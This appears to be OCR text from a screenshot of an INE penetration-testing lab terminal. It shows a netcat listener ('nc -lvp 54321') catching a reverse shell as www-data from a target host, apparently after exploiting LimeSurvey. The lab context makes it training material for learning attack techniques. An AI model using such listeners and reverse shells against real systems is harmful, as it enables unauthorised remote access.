 Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# nc -lvp 54321
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::54321
Ncat: Listening on 0.0.0.0:54321
Ncat: Connection from 192.151.37.3.
Ncat: Connection from 192.151.37.3:45724.
Linux demo.ine.local 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 07:43:51 up 90 days, 17:56,  0 users,  load average: 0.07, 0.08, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Shell No. 2 LimeSurvey — Mozi... 1 2 3 4 13:15